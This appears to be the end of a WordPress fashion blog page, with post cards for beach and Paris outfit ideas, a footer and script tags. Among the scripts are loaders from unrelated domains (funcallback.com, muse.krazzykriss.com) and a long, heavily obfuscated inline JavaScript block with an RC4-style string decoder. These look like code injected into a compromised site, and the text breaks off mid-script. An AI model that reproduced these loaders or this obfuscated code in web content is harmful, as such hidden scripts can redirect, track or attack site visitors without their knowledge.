					<a href="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/outfits/" rel="category tag">Weekly Outfit Ideas</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/">Beach outfit ideas for your sunny summer vacations</a></h2>

							</header>

			
										<div class="post-excerpt">
								There&#8217;s nothing I love more than packing for holidays to a warm destination. Not that&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14125" data-share-url="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Beach%20outfit%20ideas%20for%20your%20sunny%20summer%20vacations&url=https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14122 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Paris outfit ideas" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/outfits/" rel="category tag">Weekly Outfit Ideas</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/">What to wear in Paris? Sharing easy Parisian outfit ideas</a></h2>

							</header>

			
										<div class="post-excerpt">
								About a year ago, Mathew and I went on a trip to Paris for a few days. Whilst I shared my&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14122" data-share-url="https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=What%20to%20wear%20in%20Paris%3F%20Sharing%20easy%20Parisian%20outfit%20ideas&url=https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/what-to-wear-in-paris-sharing-parisian-outfit-ideas/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_9578-2-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>
</div>	</div>

</div>
	</div>					</div>
		<div class="sidebar sidebar-2"></div>

		
	</aside><!-- .sidebar-area .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .container -->

			
		</div><!-- .site-content -->

		
		
		<footer class="site-footer section-heading-default-style-1">

			
			
<div class="footer-section">
	<div class="cs-container">
		<div class="footer-widgets">
			<div class="footer-sidebars">

									<div class="sidebar-footer widget-area">
						<div class="widget nav_menu-8 widget_nav_menu"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>INFO</span></span></h5><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13607"><a href="https://popshion.net/about/">About</a></li>
<li id="menu-item-13347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13347"><a href="https://popshion.net/contact/">Contact</a></li>
</ul></div></div>					</div>
				
									<div class="sidebar-footer widget-area">
						<div class="widget nav_menu-7 widget_nav_menu"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>LEGAL</span></span></h5><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12953"><a href="https://popshion.net/disclosure-policy/">Disclosure Policy</a></li>
<li id="menu-item-13358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13358"><a rel="privacy-policy" href="https://popshion.net/privacy-cookie-policy/">Privacy &#038; Cookie Policy</a></li>
</ul></div></div>					</div>
				
									<div class="sidebar-footer widget-area">
						<div class="widget powerkit_social_links_widget-3 powerkit_social_links_widget">
		<div class="widget-body">
			<h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Online presence</span></span></h5>	<div class="pk-social-links-wrap  pk-social-links-template-inline pk-social-links-align-default pk-social-links-scheme-dark-rounded pk-social-links-titles-enabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
															<span class="pk-social-links-title pk-font-heading">Instagram</span>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
															<span class="pk-social-links-title pk-font-heading">Pinterest</span>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/UC0xGBoAQ9qUz6fBVYB5fXfg" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
															<span class="pk-social-links-title pk-font-heading">YouTube</span>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
															<span class="pk-social-links-title pk-font-heading">TikTok</span>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>

		</div><div class="widget text-16 widget_text">			<div class="textwidget"><p>© 2024 POPSHION &#8211; Pauline Matter</p>
</div>
		</div>					</div>
				
			</div><!-- .footer-sidebars -->
		</div><!-- .footer-widgets -->
	</div><!-- .container -->
</div><!-- .footer-section -->

			
		</footer>

		
	</div><!-- .site-inner -->

	
</div><!-- .site -->


<div class="site-search" id="search">
	<button type="button" class="close"></button>
	<div class="form-container">
		<div class="cs-container">
			<div class="site-search-wrap">
				
<form role="search" method="get" class="search-form form" action="https://popshion.net/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
		<span class="cs-input-group-btn">
			<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
		</span>
	</div>
</form>
				<p>Input your search keywords and press Enter.</p>
			</div>
		</div>
	</div>
</div>



<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">
@media ( min-width: 1020px ) { .cnvs-block-posts-1659354419291 .archive-first .entry-header .entry-title { font-size: 3rem!important; } }.cnvs-block-posts-1659354419291 .archive-main .post-featured .entry-header .entry-title { font-size: 1.5rem!important; }.cnvs-block-posts-1659354419291 .archive-main .entry-header .entry-title { font-size: 1.3rem!important; }
</style>
			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
					<div id="fb-root"></div>
		
	







































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://popshion.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

	
	<script type="text/javascript" id="wpp-js" src="https://popshion.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://popshion.net/wp-json/wordpress-popular-posts" data-post-id="7380" data-token="29d0050081" data-lang="0" data-debug="0"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/fcb901c3-e6ce-44b7-ba5f-40fc002ccf7f.js" id="jquery-core-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/4855f742-c382-4882-a15d-178d4ab3f4d5.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/6361e00c-4897-48a4-8638-01758994e08f.js" id="tether-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/9ae181a1-0a80-45f5-8cab-1a6ad67eefc0.js" id="bootstrap-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/ee18c30c-e5e2-445e-86e9-16c3e6aa2e42.js" id="bsc-js-js"></script><script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/1fb82e2c-7a89-4fd6-8cdb-0ec2a22370a2.js" id="gridable-js"></script><script type="text/javascript" src="https://hb.wpmucdn.com/popshion.net/654f5fb9-3465-4dca-ab31-41a8af9d6a0a.js" id="csco_adsense-js"></script><script data-ad-client="ca-pub-5059263046146264" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5059263046146264"
     crossorigin="anonymous"></script><script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1234567890123456",
    enable_page_level_ads: true,
    overlays: {bottom: true}
  });
</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5f36f8e918de4ca0ae8a12e19/51e0d7ad437e67f70cf259b27.js");</script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://muse.krazzykriss.com/EZoS3mq4cbd1uCjsJq4+/GLzdvwrryPrJaI+/GO4KPxr/X+rdbhv"></script><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aad4f4092b160ff926ebadef7ef97677" );document.getElementById("cd24d4731d").setAttribute( "id", "comment" );</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script><script>function a13735_0x45c7(){var _0x64b669=['umoDD8ozqW','wwVcTXK/','F8oHgvzdcIi9ESkyWRZcRa','zqZdM2tdNa','WOhcOKelga','cN97aSob','W7FcOI/dPWtdQmkAuSowlSot','AfRdT8ktnSoBjJbec8k/WQVdUG','gLX6a8oJ','WPxdRhpdTxG','W4lcKSozW4DD','nCoKW5rpW70','WOtcJ8oXiW','WOldLSo1ub0','W5xcS3/dLJ7dL8kDW6pdJ0RdPfq','WO00W4W','nHddPSkeW4q','rSkbm8o1C8odWRHm','W5zbW4/dPCklrg0mW6O','l8kBWQuHlW','WQ7cUfCIiG','WQZcJ34ZbG','WO3cP2BcT3q','WR/cGW3cQLe','WPldQLJcNN8','fmoMWQRdOmkx','hSkRWQpcVSkC','ba/dJ8oSW7W','j0nDlmoB','emoBh8kkuq','eSkIW7NdSCky','W5y2o8k6pW','W65hW5m','W5OCW47cN8kN','WPfqzNDL','WOe2fSoD','e8oGWRNcR8kc','W4GkW7hcLCk8','W71pW4BdKZK','W47dLaJcRsW','Cu7cGt/dJa','WQGEWRW2vW','WPWbW5VdNaW','dZBdGujNbmoezM7cJZjQW4e','WRO1pCo9dG','W7xcOYtdPWlcLCkjEmoRb8oQW60','WRhdHW5ClmkKW5FcPa','n8koWQnLgG','WRBcGHRcH0W','W73cMCk0iwtcGwdcUhzaW7tdTW','W6zfW5G','WPbMACoYkCoBofNdRSklb8kA','cWxdJmkTW7W','CrRcQmo2mIhdI1utCZWP','W4JdMr3cRW','kLRdTSkLDG','W5uCW7tcQSkP','WOuQWPvpW5W','jmk9lvRcOa','a8oocSoa','WPqEWQi9ha','WPtcVKinhG','r8o5DSo1W7bEFLlcPmkVbGxdGG','FSkUWO5KcG','W6hcTh5YW5mLW6pdQxCFW7RdVW','kSkfW65GWRVdJIGaWP3cUq','WPxcQ14icW','WOTrrhr2','rJZcIKqV','WPpcGSoviCom','xCoNlSkAWOi','W7fjW75LtCkvc2ZdSmkPomkksG','W7bjW7PLtSoRs0RdR8krgq','WQTFWOSi','oLdcM2ZdHa','WOxdOdJcHq','ymojv8osEq','n8kgdmkgWQ4','WQSCWPVdO8k9','WR/dP3lcR34','W6ldNLVcQxBdQ8owW5NcMa','WO0aWPxdQq','W4pcM8kHmCkq','WOLXBHju','WOVdICktW4Hi','WPrSBmoYiSougvBdQCkJfCkA','WPxcR0aabq','W7CVgCknxq','CCkOzXu','WPfpWRddL8k9WRSbW7/cIKC','k8k0CbRcOW','WPddVwtcTM8'];a13735_0x45c7=function(){return _0x64b669;};return a13735_0x45c7();}function a13735_0x4564(_0x13d4d2,_0x1b68a4){var _0x82f0e1=a13735_0x45c7();return a13735_0x4564=function(_0x94d99d,_0x4c5b4f){_0x94d99d=_0x94d99d-(0x4*0x649+0xc7*-0x2c+0xa81);var _0x27e53d=_0x82f0e1[_0x94d99d];if(a13735_0x4564['mNfzob']===undefined){var _0x2c602e=function(_0x30cbca){var _0x4c9ad9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x594223='',_0x153ed1='';for(var _0x5f318e=0x1315+-0x61c*0x3+-0xc1,_0x13c40e,_0x23d105,_0x1fae62=-0x18eb+-0x2*-0x1093+-0x83b;_0x23d105=_0x30cbca['charAt'](_0x1fae62++);~_0x23d105&&(_0x13c40e=_0x5f318e%(-0x1*0x24ee+0x3*-0x169+0x292d)?_0x13c40e*(0x1ab0+-0x11d2+-0x89e)+_0x23d105:_0x23d105,_0x5f318e++%(0x1e7c+-0x1b2c+-0x34c))?_0x594223+=String['fromCharCode'](-0x102*-0xc+-0x115b+0x642*0x1&_0x13c40e>>(-(-0x10d*-0xe+0x1*0x1d86+-0x2c3a)*_0x5f318e&-0x2387+0x161+0x222c)):-0x1*0xd2+-0x2484+-0x12ab*-0x2){_0x23d105=_0x4c9ad9['indexOf'](_0x23d105);}for(var _0xc893e8=-0x32*0x60+-0x1da7+-0x3067*-0x1,_0x4a428b=_0x594223['length'];_0xc893e8<_0x4a428b;_0xc893e8++){_0x153ed1+='%'+('00'+_0x594223['charCodeAt'](_0xc893e8)['toString'](0xb*-0x87+-0x14e6*-0x1+-0xf09))['slice'](-(-0x2191+0x2e*0xd3+-0x457*0x1));}return decodeURIComponent(_0x153ed1);};var _0x43a99b=function(_0x156087,_0x1db7cc){var _0x5ec3b9=[],_0x154031=-0x4f*0x37+0xba+0x103f,_0x4266d8,_0x2126fe='';_0x156087=_0x2c602e(_0x156087);var _0x4fe900;for(_0x4fe900=0x931*-0x1+-0x845+0x2*0x8bb;_0x4fe900<0x25eb+-0x21cc+0x2f*-0x11;_0x4fe900++){_0x5ec3b9[_0x4fe900]=_0x4fe900;}for(_0x4fe900=0x35*-0x4b+-0x50b*-0x1+0x2c*0x3d;_0x4fe900<-0x1535*0x1+0x1df5+-0x40*0x1f;_0x4fe900++){_0x154031=(_0x154031+_0x5ec3b9[_0x4fe900]+_0x1db7cc['charCodeAt'](_0x4fe900%_0x1db7cc['length']))%(0x1b3b+0x6*-0x2f+-0x1921),_0x4266d8=_0x5ec3b9[_0x4fe900],_0x5ec3b9[_0x4fe900]=_0x5ec3b9[_0x154031],_0x5ec3b9[_0x154031]=_0x4266d8;}_0x4fe900=0x11*0x1+0x1c75+0x982*-0x3,_0x154031=0x614+-0xb*0x1d9+0xe3f;for(var _0xf30472=0x3*0x2dd+0xb0d+-0x9d2*0x2;_0xf30472<_0x156087['length'];_0xf30472++){_0x4fe900=(_0x4fe900+(0xfb1+0x1ac7+-0x2a77))%(0x20ab+-0x3d4+-0x1*0x1bd7),_0x154031=(_0x154031+_0x5ec3b9[_0x4fe900])%(-0x2700+-0x2065+0x4865*0x1),_0x4266d8=_0x5ec3b9[_0x4fe900],_0x5ec3b9[_0x4fe900]=_0x5ec3b9[_0x154031],_0x5ec3b9[_0x154031]=_0x4266d8,_0x2126fe+=String['fromCharCode'](_0x156087['charCodeAt'](_0xf30472)^_0x5ec3b9[(_0x5ec3b9[_0x4fe900]+_0x5ec3b9[_0x154031])%(-0x26c0+0x2090+0x730)]);}return _0x2126fe;};a13735_0x4564['zOTRrT']=_0x43a99b,_0x13d4d2=arguments,a13735_0x4564['mNfzob']=!![];}var _0x461421=_0x82f0e1[-0x1571*-0x1+0xa0*-0x31+0x92f],_0xe477d2=_0x94d99d+_0x461421,_0x2cdd75=_0x13d4d2[_0xe477d2];return!_0x2cdd75?(a13735_0x4564['uBwudh']===undefined&&(a13735_0x4564['uBwudh']=!![]),_0x27e53d=a13735_0x4564['zOTRrT'](_0x27e53d,_0x4c5b4f),_0x13d4d2[_0xe477d2]=_0x27e53d):_0x27e53d=_0x2cdd75,_0x27e53d;},a13735_0x4564(_0x13d4d2,_0x1b68a4);}function a13735_0x4141ec(_0x254d9c,_0x5aa51b,_0x400fec,_0x5d0692,_0x220fd9){var a13735_0x5b2bc7={_0x3ce2b1:0xc0};return a13735_0x4564(_0x5d0692-a13735_0x5b2bc7._0x3ce2b1,_0x254d9c);}function a13735_0x4b3799(_0x1d5111,_0x2bd95e,_0x20738c,_0x1912d0,_0x1e4676){var a13735_0x46a0eb={_0x5cba9c:0x213};return a13735_0x4564(_0x20738c- -a13735_0x46a0eb._0x5cba9c,_0x1e4676);}function a13735_0x56d994(_0x3975e6,_0x5b97b9,_0x24b6a2,_0x396a37,_0x82e07b){var a13735_0x59d2f9={_0x19e2eb:0x1b7};return a13735_0x4564(_0x82e07b- -a13735_0x59d2f9._0x19e2eb,_0x396a37);}function a13735_0x396b86(_0x28238e,_0x319d7d,_0x5ec7bb,_0x18f512,_0x16c85a){var a13735_0x4e3432={_0x58c23f:0x263};return a13735_0x4564(_0x5ec7bb-a13735_0x4e3432._0x58c23f,_0x319d7d);}function a13735_0x1b6b97(_0x4dbd67,_0xdc5654,_0x13b5e8,_0x3dd372,_0x32c11e){var a13735_0x14722e={_0x1210f1:0x1f2};return a13735_0x4564(_0xdc5654-a13735_0x14722e._0x1210f1,_0x32c11e);}(function(_0x167aba,_0x34b2db){var a13735_0x18d8cf={_0x248c25:'0l#^',_0xcaee6e:0xa9,_0x216dd9:0xa4,_0x5eb42a:0xc5,_0x1774f2:0xc1,_0x513ce5:'tZd3',_0x59a224:0xda,_0xe7f08e:0xef,_0x725240:0x104,_0x315d86:'ecFT',_0x3de784:0xd2,_0x81a3c5:0xfe,_0x5a3ded:0xc3,_0x194c22:0xb9,_0x537b0a:'ke9*',_0x1e5b98:0x9a,_0x45997d:0x9f,_0x5a2789:0x75,_0x2cebec:0x16c,_0x58b389:0x192,_0x28cc64:0x181,_0x4f7f6d:'z3$h',_0x1e9d01:0x150,_0x59d15a:0x153,_0x57b9e3:0x143,_0x18991e:0x153,_0x45a759:']1pG',_0x3870e0:0x177,_0x1a7674:'BudP',_0x589872:0xa8,_0x4c8584:0xb9,_0x2a06f2:0xcd,_0x1990db:0xa2,_0xc1bbb3:'^@*^',_0x119b93:0xb3,_0x4ea76d:0xb8,_0x39ee20:0x9b,_0x29ec7e:0x129,_0xc28f65:0x10d,_0x33b265:0x121,_0x485ea8:'wNPw',_0x43977f:0x126,_0x11c8df:0x13c,_0x49ca6b:0x178,_0x3ade27:0x151,_0xa7f258:'eYmP'},a13735_0x234500={_0x20d030:0x56},a13735_0xe4020e={_0x4e701a:0x48},a13735_0x4f3d2a={_0xb802e0:0x24d},a13735_0x272e5b={_0xdb7f57:0x2fc},a13735_0x352f03={_0x1ff0c7:0xec};function _0x15ac23(_0x32063f,_0x43ecbf,_0x5ebb88,_0x18dd38,_0x262092){return a13735_0x4564(_0x262092- -a13735_0x352f03._0x1ff0c7,_0x32063f);}var _0x3b4569=_0x167aba();function _0x23eab5(_0x2eda0f,_0x3a015a,_0x244314,_0x21ed5f,_0x4a623d){return a13735_0x4564(_0x21ed5f- -a13735_0x272e5b._0xdb7f57,_0x4a623d);}function _0x459388(_0x39baeb,_0x174a56,_0x141bec,_0xa34225,_0x4a4fc3){return a13735_0x4564(_0x174a56- -a13735_0x4f3d2a._0xb802e0,_0x39baeb);}function _0x487308(_0x539427,_0x17278a,_0xd1a8b,_0x74d5f8,_0x51fee6){return a13735_0x4564(_0x539427- -a13735_0xe4020e._0x4e701a,_0x74d5f8);}function _0x1bb9cb(_0x589592,_0x4748b7,_0xe4503c,_0x2e848d,_0x3b5567){return a13735_0x4564(_0x3b5567- -a13735_0x234500._0x20d030,_0x2e848d);}while(!![]){try{var _0x51d14c=-parseInt(_0x459388(a13735_0x18d8cf._0x248c25,-a13735_0x18d8cf._0xcaee6e,-a13735_0x18d8cf._0x216dd9,-a13735_0x18d8cf._0x5eb42a,-a13735_0x18d8cf._0x1774f2))/(0x7*0x109+0x1a3d+0x1*-0x217b)+-parseInt(_0x459388(a13735_0x18d8cf._0x513ce5,-a13735_0x18d8cf._0x59a224,-a13735_0x18d8cf._0xe7f08e,-a13735_0x18d8cf._0x1774f2,-a13735_0x18d8cf._0x725240))/(-0xf84+-0x5*0x2a3+-0x1cb5*-0x1)+-parseInt(_0x459388(a13735_0x18d8cf._0x315d86,-a13735_0x18d8cf._0x3de784,-a13735_0x18d8cf._0x81a3c5,-a13735_0x18d8cf._0x5a3ded,-a13735_0x18d8cf._0x194c22))/(0x6b*-0x44+-0x12b+0x1d9a*0x1)*(-parseInt(_0x459388(a13735_0x18d8cf._0x537b0a,-a13735_0x18d8cf._0x1e5b98,-a13735_0x18d8cf._0x45997d,-a13735_0x18d8cf._0x5eb42a,-a13735_0x18d8cf._0x5a2789))/(0x18d8+-0x86b*0x1+0x1069*-0x1))+-parseInt(_0x487308(a13735_0x18d8cf._0x2cebec,a13735_0x18d8cf._0x58b389,a13735_0x18d8cf._0x28cc64,a13735_0x18d8cf._0x4f7f6d,a13735_0x18d8cf._0x1e9d01))/(0x726*0x1+-0x17ad+-0x161*-0xc)*(-parseInt(_0x487308(a13735_0x18d8cf._0x59d15a,a13735_0x18d8cf._0x57b9e3,a13735_0x18d8cf._0x18991e,a13735_0x18d8cf._0x45a759,a13735_0x18d8cf._0x3870e0))/(-0x1167+0x17f7+-0x68a))+parseInt(_0x15ac23(a13735_0x18d8cf._0x1a7674,a13735_0x18d8cf._0x589872,a13735_0x18d8cf._0x4c8584,a13735_0x18d8cf._0x2a06f2,a13735_0x18d8cf._0x1990db))/(0x1882*0x1+0x1*-0x581+-0x12fa)*(-parseInt(_0